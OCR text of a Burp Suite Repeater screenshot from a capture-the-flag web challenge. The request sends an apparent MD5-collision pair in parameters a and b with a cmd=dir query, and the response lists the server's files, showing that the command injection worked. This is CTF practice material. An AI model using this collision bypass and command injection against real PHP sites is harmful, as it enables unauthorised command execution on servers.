 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://susctf.com:10005
Request
Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: susctf.com:10005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://susctf.com:10005/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_62e34e74bf4d288adc6d3639be21c018=1615996195,1616202877;
Hm_lpvt_62e34e74bf4d288adc6d3639be21c018=1616219308; port=10005;
dockerTimeStamp=1616219308199; dockerChallenge=happy_web
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%
C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D
3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8E
KU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Mar 2021 05:51:49 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Refresh: 0;url=./index.php?img=61476c6861476c684c6d70775a773d3d&cmd=
Vary: Accept-Encoding
Content-Length: 134
Connection: close
Content-Type: text/html;charset=utf-8
<img src='data:image/gif;base64,'></img><br>dir<br>hiahia.jpg index.php jz.jpg
<html>
<style>
</style>
<body>
</body>
</html>
? < + > Type a search term
Done 420 bytes